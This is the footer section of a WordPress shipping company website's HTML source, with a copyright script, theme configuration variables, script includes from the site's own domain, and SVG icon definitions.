			<div class="znColumnElement-innerWrapper-eluid9bd6d803 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="zn_custom_html eluidb6e6efba " ><p id="p_id" style="color:#ffffff; text-align: right;"></p>


<script>


document.getElementById("p_id").innerHTML ="© " + new Date().getFullYear() + ". All rights reserved. Designed & Developed by <strong><a href='http://www.apopsi.gr' style='color:#ffffff'>APOPSI SA</a></strong>.";

</script></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		</div></div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type='text/javascript' id='hg-mailchimp-js-js-extra'>
/* <![CDATA[ */
var hgMailchimpConfig = {"ajaxurl":"\/wp-admin\/admin-ajax.php","l10n":{"error":"Error:"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kylashipping.com/wp-content/themes/kallyas/framework/hogash-mailchimp/assets/js/hg-mailchimp.js?ver=1.0.0' id='hg-mailchimp-js-js'></script>
<script type='text/javascript' src='https://www.kylashipping.com/wp-content/themes/kallyas/js/plugins.min.js?ver=4.15.16' id='kallyas_vendors-js'></script>
<script type='text/javascript' src='https://www.kylashipping.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.kylashipping.com/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic.js?ver=4.15.16' id='scrollmagic-js'></script>
<script type='text/javascript' id='zn-script-js-extra'>
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"\/wp-admin\/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https:\/\/www.kylashipping.com\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fwww.kylashipping.com&_wpnonce=1ba9f116a8"};
var ZnSmoothScroll = {"type":"0.25","touchpadSupport":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kylashipping.com/wp-content/themes/kallyas/js/znscript.min.js?ver=4.15.16' id='zn-script-js'></script>
<script type='text/javascript' src='https://www.kylashipping.com/wp-content/themes/kallyas/addons/smooth_scroll/SmoothScroll.min.js?ver=4.15.16' id='smooth_scroll-js'></script>
<script type='text/javascript' src='https://www.kylashipping.com/wp-content/themes/kallyas/addons/slick/slick.min.js?ver=4.15.16' id='slick-js'></script>
<script type='text/javascript' src='https://www.kylashipping.com/wp-content/themes/kallyas/framework/zion-builder/dist/znpb_frontend.bundle.js?ver=1.0.18' id='zion-frontend-js-js'></script>
<script type='text/javascript' src='https://www.kylashipping.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 4.6 on 2026-01-03 13:35:14 -->